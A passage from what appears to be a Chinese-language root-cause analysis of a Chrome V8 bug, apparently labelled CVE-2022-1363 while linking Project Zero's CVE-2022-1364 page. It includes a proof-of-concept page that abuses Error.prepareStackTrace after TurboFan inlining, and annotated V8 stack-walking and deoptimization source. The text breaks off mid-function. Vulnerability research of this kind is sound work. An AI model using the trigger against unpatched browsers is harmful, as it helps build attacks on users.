分析 CVE-2022-1363
从 https://googleprojectzero.github.io/0days-in-the-wild//0day-RCAs/2022/CVE-2022-1364.html 得到漏洞影响的 Chrome 版本以及 POC 代码。
复现
从 https://vikyd.github.io/download-chromium-history-version/#/ 搜索到一个距修复版本比较近的版本 100.0.4896.124 的官方备份 https://commondatastorage.googleapis.com/chromium-browser-snapshots/index.html?prefix=Win_x64/972766/
./Chrome.exe –js-flags=”–allow-natives-syntax” –no-sandbox –enable-logging=stderr 启动 Chrome,访问 POC 页面 index.html。
<body>
<script>
function foo(bug) {
function C(z) {
Error.prepareStackTrace = function(t, B) {
return B[z].getThis();
};
let p = Error().stack;
Error.prepareStackTrace = null;
return p;
}
function J() {}
var optim = false;
var opt = new Function(
'a', 'b', 'c',
'if(typeof a===\'number\'){if(a>2){for(var i=0;i<100;i++);return;}b.d(a,b,1);return}' +
'g++;'.repeat(70));
var e = null;
J.prototype.d = new Function(
'a', 'b', '"use strict";b.a.call(arguments,b);return arguments[a];');
J.prototype.a = new Function('a', 'a.b(0,a)');
J.prototype.b = new Function(
'a', 'b',
'b.c();if(a){' +
'g++;'.repeat(70) + '}');
J.prototype.c = function() {
if (optim) {
var z = C(3);
var p = C(3);
z[0] = 0;
e = {M: z, C: p};
}
};
var a = new J();
// jit optim
if (bug) {
for (var V = 0; 1E4 > V; V++) {
opt(0 == V % 4 ? 1 : 4, a, 1);
}
}
optim = true;
opt(1, a, 1);
return e;
}
e1 = foo(false);
console.log(e1.M === e1.C); // prints true.
e2 = foo(true);
console.log(e2.M === e2.C); // should be true as above but prints false.
</script>
</body>
可以看到,两次 console.log 分别输出 true 和 false。
分析
先简单看下 POC 代码,e1 和 e2 的来源其实是 J.prototype.c 函数中的 e,可以看到 e.M 和 e.C 都是函数调用 C(3) 的返回值,再看函数 C,看起来像是在获取当前的调用栈,在临近的位置调用两次 C 函数,另外还可以看到两次 foo 函数调用的不同之处,主要在是否对 opt 函数进行 JIT 编译。
先看函数 C,里面用到了 Error 和 StackTrace 相关的 API,搜索到一篇相关的介绍 https://v8.dev/docs/stack-trace-api ,读了以后了解到,Error 对象的 stack 属性,可以用来读 Error 创建时的调用栈,这个 stack 属性是在第一次被读取时,使用 Error.prepareStackTrace 函数生成的,Error.prepareStackTrace 的两个参数分别是 Error 对象和 structuredStackTrace。structuredStackTrace 是 Callsite 对象的数组,Callsite 就记录着每一层的栈帧信息,Callsite 的 getThis 方法就可以获取到栈帧对应的 this 对象。修改 Error.prepareStackTrace 就可以自定义 stack 属性的生成。
这样的话在临近位置,连续调用函数 C 返回的应该就是同一层栈帧对应的 this 对象。e2.M === e2.C 应该像注释中描述的也为 true 才对。继续分析 opt 函数的 JIT 编译做了哪些优化,为什么改变了这个结果。
用 ./Chrome.exe –js-flags=”–allow-natives-syntax –trace-turbo” –no-sandbox –enable-logging=stderr 命令重新启动 chrome,访问 POC 页面后,得到编译过程的 trace 日志 
opt 函数整理一下,可以写成下面的形式:
function opt(a,b,c) {
if(typeof a ==='number'){
if(a>2){
for(vari=0;i<100;i++)
;
return;
}
b.d(a,b,1);
return;
}
g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;
}
其中 b.d 就是 j.prototype.d 可以整理成:
function d(a, b) {
use strict;
b.a.call(arguments, b);
return arguments[a];
}
b.a 就是 j.prototype.a 可以整理成: function (a) { a.b(0, a); }
a.b 就是 j.prototype.b 可以整理成:
function (a, b) {
b.c();
if (a) {
g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;....
}
}
b.c 就是 J.prototype.c 整理成:
function () {
if (optim) {
var z = C(3);
var p = C(3);
z[0] = 0;
e = {M: z, C: p};
}
}
C 函数中的 Error().stack 抓到的调用栈应该是下面这样的:
C()
J.prototype.c()
J.prototype.b()
J.prototype.a()
J.prototype.d()
opt()
那么 B[z].getThis() 获取到的就是 J.prototype.a 这一层调用的 this,也就是 J.prototype.d 函数中通过 call 函数指定的 arguments 对象, 应该是数组 [1, globalThis.a, 1]
在调试器里跟踪一下 Error 对象的相关流程,学习一下 Error 对象的实现。
加入一个 %SystemBreak() 函数调用,让程序在构建调用栈时断下。
Error.prepareStackTrace = function(t, B) {
%SystemBreak();
return B[z].getThis();
};
得到如下调用栈
> chrome.dll!v8::base::OS::DebugBreak()
[Inline Frame] chrome.dll!v8::internal::__RT_impl_Runtime_SystemBreak(
chrome.dll!v8::internal::Runtime_SystemBreak(int)
00007ffb1fecbcb7() Unknown
00007ffb1ff6d5cb() Unknown
00007ffb1fe4c9e2() Unknown
00007ffb1fe4aa1c() Unknown
00007ffb1fe4a61b() Unknown
[Inline Frame] chrome.dll!v8::internal::GeneratedCode<unsigned long long,unsigned long long,unsigned long long,unsigned long long,unsigned long long,long long,unsigned long long **>::Call(unsigned __int64) Line 156 C++
chrome.dll!v8::internal::`anonymous namespace'::Invoke(
chrome.dll!v8::internal::Execution::Call(
chrome.dll!v8::internal::ErrorUtils::FormatStackTrace(
chrome.dll!v8::internal::ErrorUtils::GetFormattedStack(
chrome.dll!v8::internal::Accessors::ErrorStackGetter(v8::Local<v8::Name>)
[Inline Frame] chrome.dll!v8::internal::PropertyCallbackArguments::BasicCallNamedGetterCallback(
chrome.dll!v8::internal::PropertyCallbackArguments::CallAccessorGetter(
chrome.dll!v8::internal::Object::GetPropertyWithAccessor()
chrome.dll!v8::internal::Object::GetProperty(bool)
chrome.dll!v8::internal::LoadIC::Load(v8::internal::Handle<v8::internal::Object>)
[Inline Frame] chrome.dll!v8::internal::__RT_impl_Runtime_LoadNoFeedbackIC_Miss(
chrome.dll!v8::internal::Runtime_LoadNoFeedbackIC_Miss(int)
...
可以看出 Error.stack 属性是一个 accessor,对这个属性的访问,触发了对应了 ErrorStackGetter 函数的执行,继续浏览调用栈,可以看到一个 FormatStackTrace 函数,这个函数的实现跟之前读到的文档的内容可以匹配上,程序先创建了一个 CallSite 对象的数组,然后用这个数组作为参数,调用了 prepareStackTrace 函数。
// static
MaybeHandle<Object> ErrorUtils::GetFormattedStack(
Isolate* isolate, Handle<JSObject> error_object) {
TRACE_EVENT0(TRACE_DISABLED_BY_DEFAULT("v8.stack_trace"), __func__);
Handle<Object> error_stack = JSReceiver::GetDataProperty(
error_object, isolate->factory()->error_stack_symbol());
if (error_stack->IsErrorStackData()) {
....
return formatted_stack;
}
if (error_stack->IsFixedArray()) {
///>>>> 程序走到这里
Handle<Object> formatted_stack;
ASSIGN_RETURN_ON_EXCEPTION(
isolate, formatted_stack,
FormatStackTrace(isolate, error_object,
Handle<FixedArray>::cast(error_stack)),
Object);
RETURN_ON_EXCEPTION(
isolate,
JSObject::SetProperty(isolate, error_object,
isolate->factory()->error_stack_symbol(),
formatted_stack, StoreOrigin::kMaybeKeyed,
Just(ShouldThrow::kThrowOnError)),
Object);
return formatted_stack;
}
return error_stack;
}
// static
MaybeHandle<Object> ErrorUtils::FormatStackTrace(Isolate* isolate,
Handle<JSObject> error,
Handle<Object> raw_stack) {
if (FLAG_correctness_fuzzer_suppressions) {
return isolate->factory()->empty_string();
}
DCHECK(raw_stack->IsFixedArray());
Handle<FixedArray> elems = Handle<FixedArray>::cast(raw_stack);
const bool in_recursion = isolate->formatting_stack_trace();
const bool has_overflowed = i::StackLimitCheck{isolate}.HasOverflowed();
Handle<Context> error_context;
if (!in_recursion && !has_overflowed &&
error->GetCreationContext().ToHandle(&error_context)) {
DCHECK(error_context->IsNativeContext());
if (isolate->HasPrepareStackTraceCallback()) {
...
} else {
Handle<JSFunction> global_error =
handle(error_context->error_function(), isolate);
// If there's a user-specified "prepareStackTrace" function, call it on
// the frames and use its result.
Handle<Object> prepare_stack_trace;
ASSIGN_RETURN_ON_EXCEPTION(
isolate, prepare_stack_trace,
JSFunction::GetProperty(isolate, global_error, "prepareStackTrace"),
Object);
if (prepare_stack_trace->IsJSFunction()) {
PrepareStackTraceScope scope(isolate);
isolate->CountUsage(v8::Isolate::kErrorPrepareStackTrace);
Handle<JSArray> sites;
ASSIGN_RETURN_ON_EXCEPTION(isolate, sites,
GetStackFrames(isolate, elems), Object);
const int argc = 2;
base::ScopedVector<Handle<Object>> argv(argc);
argv[0] = error;
argv[1] = sites;
Handle<Object> result;
ASSIGN_RETURN_ON_EXCEPTION(
isolate, result,
Execution::Call(isolate, prepare_stack_trace, global_error, argc,
argv.begin()),
Object);
return result;
}
}
}
// Otherwise, run our internal formatting logic.
...
}
// Convert the raw frames as written by Isolate::CaptureSimpleStackTrace into
// a JSArray of JSCallSite objects.
MaybeHandle<JSArray> GetStackFrames(Isolate* isolate,
Handle<FixedArray> frames) {
int frame_count = frames->length();
Handle<JSFunction> constructor = isolate->callsite_function();
Handle<FixedArray> sites = isolate->factory()->NewFixedArray(frame_count);
for (int i = 0; i < frame_count; ++i) {
Handle<CallSiteInfo> frame(CallSiteInfo::cast(frames->get(i)), isolate);
Handle<JSObject> site;
ASSIGN_RETURN_ON_EXCEPTION(
isolate, site,
JSObject::New(constructor, constructor, Handle<AllocationSite>::null()),
JSArray);
RETURN_ON_EXCEPTION(isolate,
JSObject::SetOwnPropertyIgnoreAttributes(
site, isolate->factory()->call_site_info_symbol(),
frame, DONT_ENUM),
JSArray);
sites->set(i, *site);
}
return isolate->factory()->NewJSArrayWithElements(sites);
}
在代码中搜索 callsie 关键字,可以搜到 getThis 的 CPP 实现 BUILTIN(CallSitePrototypeGetThis)。
BUILTIN(CallSitePrototypeGetThis) {
HandleScope scope(isolate);
CHECK_CALLSITE(frame, "getThis");
if (frame->IsStrict()) return ReadOnlyRoots(isolate).undefined_value();
isolate->CountUsage(v8::Isolate::kCallSiteAPIGetThisSloppyCall);
#if V8_ENABLE_WEBASSEMBLY
if (frame->IsAsmJsWasm()) {
return frame->GetWasmInstance().native_context().global_proxy();
}
#endif // V8_ENABLE_WEBASSEMBLY
return frame->receiver_or_instance();
}
#define CHECK_CALLSITE(frame, method) \
CHECK_RECEIVER(JSObject, receiver, method); \
LookupIterator it(isolate, receiver, \
isolate->factory()->call_site_info_symbol(), \
LookupIterator::OWN_SKIP_INTERCEPTOR); \
if (it.state() != LookupIterator::DATA) { \
THROW_NEW_ERROR_RETURN_FAILURE( \
isolate, \
NewTypeError(MessageTemplate::kCallSiteMethod, \
isolate->factory()->NewStringFromAsciiChecked(method))); \
} \
Handle<CallSiteInfo> frame = Handle<CallSiteInfo>::cast(it.GetDataValue())
可以看到 getThis 就是读取了存储在 CallSizeInfo 对象中的 receiver 数据, 往前追溯 CallSiteInfo 的来源,发现是 JSReceiver::GetDataProperty(error_object, isolate->factory()->error_stack_symbol()); 语句读取的,在代码中搜索 error_stack_symbol 关键字,找到疑似设置属性的函数 Isolate::CaptureAndSetErrorStack, 下断点后刷新页面,断点断下,检查调用栈可以看到是 error 对象的构造函数中调用了此函数采集调用栈信息。
MaybeHandle<JSObject> Isolate::CaptureAndSetErrorStack(
Handle<JSObject> error_object, FrameSkipMode mode, Handle<Object> caller) {
TRACE_EVENT0(TRACE_DISABLED_BY_DEFAULT("v8.stack_trace"), __func__);
Handle<Object> error_stack = factory()->undefined_value();
// Capture the "simple stack trace" for the error.stack property,
// which can be disabled by setting Error.stackTraceLimit to a non
// number value or simply deleting the property. If the inspector
// is active, and requests more stack frames than the JavaScript
// program itself, we collect up to the maximum.
int stack_trace_limit = 0;
if (GetStackTraceLimit(this, &stack_trace_limit)) {
int limit = stack_trace_limit;
if (capture_stack_trace_for_uncaught_exceptions_ &&
!(stack_trace_for_uncaught_exceptions_options_ &
StackTrace::kExposeFramesAcrossSecurityOrigins)) {
// Collect up to the maximum of what the JavaScript program and
// the inspector want. There's a special case here where the API
// can ask the stack traces to also include cross-origin frames,
// in which case we collect a separate trace below. Note that
// the inspector doesn't use this option, so we could as well
// just deprecate this in the future.
if (limit < stack_trace_for_uncaught_exceptions_frame_limit_) {
limit = stack_trace_for_uncaught_exceptions_frame_limit_;
}
}
error_stack = CaptureSimpleStackTrace(this, limit, mode, caller);
}
// Next is the inspector part: Depending on whether we got a "simple
// stack trace" above and whether that's usable (meaning the API
// didn't request to include cross-origin frames), we remember the
// cap for the stack trace (either a positive limit indicating that
// the Error.stackTraceLimit value was below what was requested via
// the API, or a negative limit to indicate the opposite), or we
// collect a "detailed stack trace" eagerly and stash that away.
if (capture_stack_trace_for_uncaught_exceptions_) {
Handle<Object> limit_or_stack_frame_infos;
if (error_stack->IsUndefined(this) ||
(stack_trace_for_uncaught_exceptions_options_ &
StackTrace::kExposeFramesAcrossSecurityOrigins)) {
limit_or_stack_frame_infos = CaptureDetailedStackTrace(
stack_trace_for_uncaught_exceptions_frame_limit_,
stack_trace_for_uncaught_exceptions_options_);
} else {
int limit =
stack_trace_limit > stack_trace_for_uncaught_exceptions_frame_limit_
? -stack_trace_for_uncaught_exceptions_frame_limit_
: stack_trace_limit;
limit_or_stack_frame_infos = handle(Smi::FromInt(limit), this);
}
error_stack =
factory()->NewErrorStackData(error_stack, limit_or_stack_frame_infos);
}
RETURN_ON_EXCEPTION(
this,
JSObject::SetProperty(this, error_object, factory()->error_stack_symbol(),
error_stack, StoreOrigin::kMaybeKeyed,
Just(ShouldThrow::kThrowOnError)),
JSObject);
return error_object;
}
经过几个小时的验证,我确认是在 Error 对象创建过程时抓取到的栈回溯已经出问题了,为了完全搞懂问题出在哪,我接下来分析一下栈回溯的过程。
栈回溯的主要流程在 VisitStack 函数中,由 StackFrameIterator 对象完成的
template <typename Visitor>
void VisitStack(Isolate* isolate, Visitor* visitor,
StackTrace::StackTraceOptions options = StackTrace::kDetailed) {
DisallowJavascriptExecution no_js(isolate);
for (StackFrameIterator it(isolate); !it.done(); it.Advance()) {
StackFrame* frame = it.frame();
switch (frame->type()) {
case StackFrame::BUILTIN_EXIT:
case StackFrame::JAVA_SCRIPT_BUILTIN_CONTINUATION:
case StackFrame::JAVA_SCRIPT_BUILTIN_CONTINUATION_WITH_CATCH:
case StackFrame::OPTIMIZED:
case StackFrame::INTERPRETED:
case StackFrame::BASELINE:
case StackFrame::BUILTIN:
#if V8_ENABLE_WEBASSEMBLY
case StackFrame::WASM:
#endif // V8_ENABLE_WEBASSEMBLY
{
// A standard frame may include many summarized frames (due to
// inlining).
std::vector<FrameSummary> summaries;
CommonFrame::cast(frame)->Summarize(&summaries);
for (auto rit = summaries.rbegin(); rit != summaries.rend(); ++rit) {
FrameSummary& summary = *rit;
// Skip frames from other origins when asked to do so.
if (!(options & StackTrace::kExposeFramesAcrossSecurityOrigins) &&
!summary.native_context()->HasSameSecurityTokenAs(
isolate->context())) {
continue;
}
if (!visitor->Visit(summary)) return;
}
break;
}
default:
break;
}
}
}
StackFrameIterator::StackFrameIterator(Isolate* isolate)
: StackFrameIterator(isolate, isolate->thread_local_top()) {}
StackFrameIterator::StackFrameIterator(Isolate* isolate, ThreadLocalTop* t)
: StackFrameIteratorBase(isolate, true) {
Reset(t);
}
void StackFrameIterator::Reset(ThreadLocalTop* top) {
StackFrame::State state;
StackFrame::Type type =
ExitFrame::GetStateForFramePointer(Isolate::c_entry_fp(top), &state);
handler_ = StackHandler::FromAddress(Isolate::handler(top));
frame_ = SingletonFor(type, &state);
}
static Address c_entry_fp(ThreadLocalTop* thread) {
return thread->c_entry_fp_;
}
可以看到是从 thread->c_entry_fp_ 开始的,通过下数据访问断点,我发现这个变量是在 `Builtins_CEntry_Return1DontSaveFPRegs_ArgvOnStack_BuiltinExit 中设置的,阅读代码发现这个函数负责在 javascript 调用 CPP 的 Runtime 函数时,在栈上构建 BuiltinExitFrame 调用栈,构建好的 BultinExitFrame 会被存储到 thread->c_entry_fp 中,目前存储的就是调用 ErrorConstruct 构建的 BuiltinExitFrame。
⚡查资料来看 v8 的调用栈分很多种类型,适合不同的场景,比如从 CPP 到 Javascript 代码会构建一个 EntryFrame,解释器会构建一个 InterpretedFrame, Javascript 调用 CPP 函数会构建 ExitFrame/BuiltinExitFrame
那么栈回溯就是从 ErrorConstruct 的栈帧开始,之后通过 StackFrameIterator::Advance 函数移动到调用方。
void StackFrameIterator::Advance() {
DCHECK(!done());
// Compute the state of the calling frame before restoring
// callee-saved registers and unwinding handlers. This allows the
// frame code that computes the caller state to access the top
// handler and the value of any callee-saved register if needed.
StackFrame::State state;
StackFrame::Type type = frame_->GetCallerState(&state);
// Unwind handlers corresponding to the current frame.
StackHandlerIterator it(frame_, handler_);
while (!it.done()) it.Advance();
handler_ = it.handler();
// Advance to the calling frame.
frame_ = SingletonFor(type, &state);
// When we're done iterating over the stack frames, the handler
// chain must have been completely unwound. Except for wasm stack-switching:
// we stop at the end of the current segment.
#if V8_ENABLE_WEBASSEMBLY
DCHECK_IMPLIES(done() && !FLAG_experimental_wasm_stack_switching,
handler_ == nullptr);
#else
DCHECK_IMPLIES(done(), handler_ == nullptr);
#endif
}
移动操作主要是 frame_->GetCallerState(&state) 语句完成,GetCallerState 是一个虚函数,不同类型的调用栈实现不同,调试时实际调用的是 StackFrame::GetCallerState 函数
StackFrame::Type StackFrame::GetCallerState(State* state) const {
ComputeCallerState(state); // 也是虚函数,实际调用的是 ExitFrame::ComputeCallerState
return ComputeType(iterator_, state);
}
void ExitFrame::ComputeCallerState(State* state) const {
// Set up the caller state.
state->sp = caller_sp();
state->fp = Memory<Address>(fp() + ExitFrameConstants::kCallerFPOffset);
state->pc_address = ResolveReturnAddressLocation(
reinterpret_cast<Address*>(fp() + ExitFrameConstants::kCallerPCOffset));
state->callee_pc_address = nullptr;
if (FLAG_enable_embedded_constant_pool) {
state->constant_pool_address = reinterpret_cast<Address*>(
fp() + ExitFrameConstants::kConstantPoolOffset);
}
}
Address CommonFrame::GetCallerStackPointer() const {
return fp() + CommonFrameConstants::kCallerSPOffset;
}
template <class T>
inline T& Memory(Address addr) {
DCHECK(IsAligned(addr, alignof(T)));
return *reinterpret_cast<T*>(addr);
}
static constexpr int kCallerFPOffset = 0 * kSystemPointerSize;
static constexpr int kCallerPCOffset = kCallerFPOffset + 1 * kFPOnStackSize;
static constexpr int kCallerSPOffset = kCallerPCOffset + 1 * kPCOnStackSize;
可以看到,Advance 操作,就是从栈中读取函数 Prolog 部分保存的上层函数的 ebp,通过 ebp 就可以读取到了上层函数的整个栈帧,跟 CPP 的栈回溯是差不多的。
再回到上面的 VisitStack 函数分析一下整个的栈回溯过程,可以看到对每层调用栈,调用 CommonFrame::cast(frame)->Summarize(&summaries); 收集的此层函数调用的信息。CommonFrame::Summarize 是个虚函数,对于 Interpreter 栈帧来说实际调用的是 UnoptimizedFrame::Summarize
void UnoptimizedFrame::Summarize(std::vector<FrameSummary>* functions) const {
DCHECK(functions->empty());
Handle<AbstractCode> abstract_code(AbstractCode::cast(GetBytecodeArray()),
isolate());
Handle<FixedArray> params = GetParameters();
FrameSummary::JavaScriptFrameSummary summary(
isolate(), receiver(), function(), *abstract_code, GetBytecodeOffset(),
IsConstructor(), *params);
functions->push_back(summary);
}
Object CommonFrameWithJSLinkage::receiver() const { return GetParameter(-1); }
JSFunction JavaScriptFrame::function() const {
return JSFunction::cast(function_slot_object());
}
Handle<FixedArray> CommonFrameWithJSLinkage::GetParameters() const {
if (V8_LIKELY(!FLAG_detailed_error_stack_trace)) {
return isolate()->factory()->empty_fixed_array();
}
int param_count = ComputeParametersCount();
Handle<FixedArray> parameters =
isolate()->factory()->NewFixedArray(param_count);
for (int i = 0; i < param_count; i++) {
parameters->set(i, GetParameter(i));
}
return parameters;
}
这个函数还相对简单,就是读取了当前栈帧中存储的 receiver, parameters, 字节码偏移量等信息, 存储到 summary。
触发漏洞的栈帧,是 turbofan 编译的代码创建的,对应的 Summarize 实现是 OptimizedFrame::Summarize
void OptimizedFrame::Summarize(std::vector<FrameSummary>* frames) const {
DCHECK(frames->empty());
DCHECK(is_optimized());
// Delegate to JS frame in absence of turbofan deoptimization.
// TODO(turbofan): Revisit once we support deoptimization across the board.
Code code = LookupCode();
if (code.kind() == CodeKind::BUILTIN) {
return JavaScriptFrame::Summarize(frames);
}
int deopt_index = SafepointEntry::kNoDeoptIndex;
DeoptimizationData const data = GetDeoptimizationData(&deopt_index);
if (deopt_index == SafepointEntry::kNoDeoptIndex) {
CHECK(data.is_null());
FATAL("Missing deoptimization information for OptimizedFrame::Summarize.");
}
// Prepare iteration over translation. Note that the below iteration might
// materialize objects without storing them back to the Isolate, this will
// lead to objects being re-materialized again for each summary.
TranslatedState translated(this);
translated.Prepare(fp());
// We create the summary in reverse order because the frames
// in the deoptimization translation are ordered bottom-to-top.
bool is_constructor = IsConstructor();
for (auto it = translated.begin(); it != translated.end(); it++) {
if (it->kind() == TranslatedFrame::kUnoptimizedFunction ||
it->kind() == TranslatedFrame::kJavaScriptBuiltinContinuation ||
it->kind() ==
TranslatedFrame::kJavaScriptBuiltinContinuationWithCatch) {
Handle<SharedFunctionInfo> shared_info = it->shared_info();
// The translation commands are ordered and the function is always
// at the first position, and the receiver is next.
TranslatedFrame::iterator translated_values = it->begin();
// Get or materialize the correct function in the optimized frame.
Handle<JSFunction> function =
Handle<JSFunction>::cast(translated_values->GetValue());
translated_values++;
// Get or materialize the correct receiver in the optimized frame.
Handle<Object> receiver = translated_values->GetValue();
translated_values++;
// Determine the underlying code object and the position within it from
// the translation corresponding to the frame type in question.
Handle<AbstractCode> abstract_code;
unsigned code_offset;
if (it->kind() == TranslatedFrame::kJavaScriptBuiltinContinuation ||
it->kind() ==
TranslatedFrame::kJavaScriptBuiltinContinuationWithCatch) {
code_offset = 0;
abstract_code = ToAbstractCode(
isolate()->builtins()->code_handle(
Builtins::GetBuiltinFromBytecodeOffset(it->bytecode_offset())),
isolate());
} else {
DCHECK_EQ(it->kind(), TranslatedFrame::kUnoptimizedFunction);
code_offset = it->bytecode_offset().ToInt();
abstract_code =
handle(shared_info->abstract_code(isolate()), isolate());
}
// Append full summary of the encountered JS frame.
Handle<FixedArray> params = GetParameters();
FrameSummary::JavaScriptFrameSummary summary(
isolate(), *receiver, *function, *abstract_code, code_offset,
is_constructor, *params);
frames->push_back(summary);
is_constructor = false;
} else if (it->kind() == TranslatedFrame::kConstructStub) {
// The next encountered JS frame will be marked as a constructor call.
DCHECK(!is_constructor);
is_constructor = true;
}
}
}
可以看到这个函数的代码量相对大了不少,这是因为 turbofan 生成的代码经过了各种优化,有些函数可能被内联,有些本来会保存在栈上的数据被优化掉了,在栈回溯的时候,就要把这些信息恢复回去。turbofan 在生成优化代码的时候,就已经考虑到了逆优化的场景,把需要的信息都已经存到了 Deoptimization 结构中,这个函数就是在遍历 Deoptimization 数据,恢复栈帧的原貌。
对于 POC 代码来说,通过 turbolizer 查看 tubofan 的 trace 可以发现下面三个函数被内联成一个。
function opt(a,b,c) {
if(typeof a ==='number'){
if(a>2){
for(vari=0;i<100;i++)
;
return;
}
b.d(a,b,1);
return;
}
g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;g++;
}
function d(a, b) {
use strict;
b.a.call(arguments, b);
return arguments[a];
}
j.prototype.a = function (a) {
a.b(0, a);
}
0 C
1 c
2 b
3 a
查找 translation_array 的来源,找到 BuildTranslation 函数
DeoptimizationExit* CodeGenerator::BuildTranslation(
Instruction* instr, int pc_offset, size_t frame_state_offset,
size_t immediate_args_count, OutputFrameStateCombine state_combine) {
DeoptimizationEntry const& entry =
GetDeoptimizationEntry(instr, frame_state_offset);
FrameStateDescriptor* const descriptor = entry.descriptor();
frame_state_offset++;
const int update_feedback_count = entry.feedback().IsValid() ? 1 : 0;
const int translation_index = translations_.BeginTranslation(
static_cast<int>(descriptor->GetFrameCount()),
static_cast<int>(descriptor->GetJSFrameCount()), update_feedback_count);
if (entry.feedback().IsValid()) {
DeoptimizationLiteral literal =
DeoptimizationLiteral(entry.feedback().vector);
int literal_id = DefineDeoptimizationLiteral(literal);
translations_.AddUpdateFeedback(literal_id, entry.feedback().slot.ToInt());
}
InstructionOperandIterator iter(instr, frame_state_offset);
BuildTranslationForFrameStateDescriptor(descriptor, &iter, state_combine);
DeoptimizationExit* const exit = zone()->New<DeoptimizationExit>(
current_source_position_, descriptor->bailout_id(), translation_index,
pc_offset, entry.kind(), entry.reason(),
#ifdef DEBUG
entry.node_id());
#else // DEBUG
0);
#endif // DEBUG
if (!Deoptimizer::kSupportsFixedDeoptExitSizes) {
exit->set_deoptimization_id(next_deoptimization_id_++);
}
if (immediate_args_count != 0) {
auto immediate_args = zone()->New<ZoneVector<ImmediateOperand*>>(zone());
InstructionOperandIterator imm_iter(
instr, frame_state_offset - immediate_args_count - 1);
for (size_t i = 0; i < immediate_args_count; i++) {
immediate_args->emplace_back(ImmediateOperand::cast(imm_iter.Advance()));
}
exit->set_immediate_args(immediate_args);
}
deoptimization_exits_.push_back(exit);
return exit;
}
void CodeGenerator::TranslateStateValueDescriptor(
StateValueDescriptor* desc, StateValueList* nested,
InstructionOperandIterator* iter) {
if (desc->IsNested()) {
translations_.BeginCapturedObject(static_cast<int>(nested->size()));
for (auto field : *nested) {
TranslateStateValueDescriptor(field.desc, field.nested, iter);
}
} else if (desc->IsArgumentsElements()) {
translations_.ArgumentsElements(desc->arguments_type());
} else if (desc->IsArgumentsLength()) {
translations_.ArgumentsLength();
} else if (desc->IsDuplicate()) {
translations_.DuplicateObject(static_cast<int>(desc->id()));
} else if (desc->IsPlain()) {
InstructionOperand* op = iter->Advance();
AddTranslationForOperand(iter->instruction(), op, desc->type());
} else {
DCHECK(desc->IsOptimizedOut());
if (optimized_out_literal_id_ == -1) {
optimized_out_literal_id_ = DefineDeoptimizationLiteral(
DeoptimizationLiteral(isolate()->factory()->optimized_out()));
}
translations_.StoreLiteral(optimized_out_literal_id_);
}
}
函数中用到了两个关键参数,FrameStateDescriptor* const descriptor = entry.descriptor(); 和 InstructionOperandIterator iter(instr, frame_state_offset);,追踪这两个参数的来源,找到 InstructionSelector::VisitDeoptimize
void InstructionSelector::VisitDeoptimize(DeoptimizeKind kind,
DeoptimizeReason reason,
NodeId node_id,
FeedbackSource const& feedback,
FrameState frame_state) {
InstructionOperandVector args(instruction_zone());
AppendDeoptimizeArguments(&args, kind, reason, node_id, feedback,
frame_state);
Emit(kArchDeoptimize, 0, nullptr, args.size(), &args.front(), 0, nullptr);
}
void InstructionSelector::AppendDeoptimizeArguments(
InstructionOperandVector* args, DeoptimizeKind kind,
DeoptimizeReason reason, NodeId node_id, FeedbackSource const& feedback,
FrameState frame_state) {
OperandGenerator g(this);
FrameStateDescriptor* const descriptor = GetFrameStateDescriptor(frame_state);
DCHECK_NE(DeoptimizeKind::kLazy, kind);
int const state_id = sequence()->AddDeoptimizationEntry(
descriptor, kind, reason, node_id, feedback);
args->push_back(g.TempImmediate(state_id));
StateObjectDeduplicator deduplicator(instruction_zone());
AddInputsToFrameStateDescriptor(descriptor, frame_state, &g, &deduplicator,
args, FrameStateInputKind::kAny,
instruction_zone());
}
// Returns the number of instruction operands added to inputs.
size_t InstructionSelector::AddInputsToFrameStateDescriptor(
FrameStateDescriptor* descriptor, FrameState state, OperandGenerator* g,
StateObjectDeduplicator* deduplicator, InstructionOperandVector* inputs,
FrameStateInputKind kind, Zone* zone) {
size_t entries = 0;
size_t initial_size = inputs->size();
USE(initial_size); // initial_size is only used for debug.
if (descriptor->outer_state()) {
entries += AddInputsToFrameStateDescriptor(
descriptor->outer_state(), FrameState{state.outer_frame_state()}, g,
deduplicator, inputs, kind, zone);
}
Node* parameters = state.parameters();
Node* locals = state.locals();
Node* stack = state.stack();
Node* context = state.context();
Node* function = state.function();
DCHECK_EQ(descriptor->parameters_count(),
StateValuesAccess(parameters).size());
DCHECK_EQ(descriptor->locals_count(), StateValuesAccess(locals).size());
DCHECK_EQ(descriptor->stack_count(), StateValuesAccess(stack).size());
StateValueList* values_descriptor = descriptor->GetStateValueDescriptors();
DCHECK_EQ(values_descriptor->size(), 0u);
values_descriptor->ReserveSize(descriptor->GetSize());
DCHECK_NOT_NULL(function);
entries += AddOperandToStateValueDescriptor(
values_descriptor, inputs, g, deduplicator, function,
MachineType::AnyTagged(), FrameStateInputKind::kStackSlot, zone);
entries += AddInputsToFrameStateDescriptor(
values_descriptor, inputs, g, deduplicator, parameters, kind, zone);
if (descriptor->HasContext()) {
DCHECK_NOT_NULL(context);
entries += AddOperandToStateValueDescriptor(
values_descriptor, inputs, g, deduplicator, context,
MachineType::AnyTagged(), FrameStateInputKind::kStackSlot, zone);
}
entries += AddInputsToFrameStateDescriptor(values_descriptor, inputs, g,
deduplicator, locals, kind, zone);
entries += AddInputsToFrameStateDescriptor(values_descriptor, inputs, g,
deduplicator, stack, kind, zone);
DCHECK_EQ(initial_size + entries, inputs->size());
return entries;
}
size_t InstructionSelector::AddInputsToFrameStateDescriptor(
StateValueList* values, InstructionOperandVector* inputs,
OperandGenerator* g, StateObjectDeduplicator* deduplicator, Node* node,
FrameStateInputKind kind, Zone* zone) {
// StateValues are often shared across different nodes, and processing them is
// expensive, so cache the result of processing a StateValue so that we can
// quickly copy the result if we see it again.
FrameStateInput key(node, kind);
auto cache_entry = state_values_cache_.find(key);
if (cache_entry != state_values_cache_.end()) {
